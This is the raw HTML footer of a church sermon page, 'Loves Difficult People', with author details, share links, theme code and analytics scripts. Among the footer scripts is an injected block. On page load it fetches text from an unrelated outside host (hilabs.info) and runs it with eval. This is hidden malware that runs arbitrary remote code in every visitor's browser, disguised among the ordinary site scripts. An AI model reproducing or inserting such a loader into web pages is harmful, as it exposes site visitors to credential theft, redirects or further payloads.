		<h3 class="enmse-poweredby"><a href="http://seriesengine.com" target="_blank">Powered by Series Engine</a></h3>	
		<div style="clear: right"></div>
	<!-- v2.8.8.3.120924 -->
	</div>
</div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.canyonsprings.org/team/blake-miller/" title="Posts by Blake Miller" rel="author">Blake Miller</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2018-10-03T14:43:12-07:00</span><span>December 4th, 2016</span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Message: &#8220;Loves Difficult People &#8220;</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Floves-difficult-people%2F&amp;t=Message%3A%20%E2%80%9CLoves%20Difficult%20People%20%E2%80%9C" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Floves-difficult-people%2F&amp;text=Message%3A%20%E2%80%9CLoves%20Difficult%20People%20%E2%80%9C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.canyonsprings.org/messages/loves-difficult-people/&amp;title=Message%3A%20%E2%80%9CLoves%20Difficult%20People%20%E2%80%9C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Floves-difficult-people%2F&amp;title=Message%3A%20%E2%80%9CLoves%20Difficult%20People%20%E2%80%9C&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Floves-difficult-people%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Floves-difficult-people%2F&amp;name=Message%3A%20%E2%80%9CLoves%20Difficult%20People%20%E2%80%9C&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Floves-difficult-people%2F&amp;description=&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="/cdn-cgi/l/email-protection#[base64]" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																					<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:15px;">
				<h3 class="title-heading-left" style="margin:0;">
					About the Author: 						<a href="https://www.canyonsprings.org/team/blake-miller/" title="Posts by Blake Miller" rel="author">Blake Miller</a>																</h3>
			</div>
									<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/cc61cc0d17def86f5f0937da9b93ffaffe925747f979e2489df8e3bc6f260b75?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc61cc0d17def86f5f0937da9b93ffaffe925747f979e2489df8e3bc6f260b75?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
								Blake has been a part of the Canyon Springs team since mid-2013 and helps with Marketing, Communications, IT/Tech, Social Media, Outreach and Events.							</div>
						</div>
					</section>
								
													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(new Date().getFullYear());</script> Canyon Springs Church | All Rights Reserved | Design, Hosting & Maintenance by <a href="https://www.mitostudios.com" target="_blank">MITO Studios <img style="margin-top: -7px;" src="https://www.mitostudios.com/wp-content/uploads/2018/01/mito-logo-footer-gray.png" />	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"external","value":""},{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://www.canyonsprings.org/wp-content/plugins/independent-analytics-pro/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":14781,"page":1},"signature":"868db28d54b706e52d55216bb4280947"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = true
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://www.canyonsprings.org/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":14781,"page":1},"signature":"868db28d54b706e52d55216bb4280947"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=42" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=42" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/uploads/fusion-scripts/f0d76b6f3808e85bce782366ebc7ba30.min.js?ver=3.13.3" id="fusion-scripts-js"></script>
		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07562d17522f4ad19d773b5e8e8dec34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=808129831&t=pageview&_s=1&dl=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Floves-difficult-people%2F&ul=en-us%40posix&dt=Message%3A%20%22Loves%20Difficult%20People%20%22%20-%20Canyon%20Springs%20Church&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1701190834&gjid=790887156&cid=655847788.1769114180&tid=UA-55556028-1&_gid=81963046.1769114180&_r=1&_slc=1&gtm=45He61l2n81MZ9WSPFv836562019za200zd836562019&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938468~116682875~117041588~117223560&z=1147092037
body_size: -451
content:
2,cG-7XK41FVVH4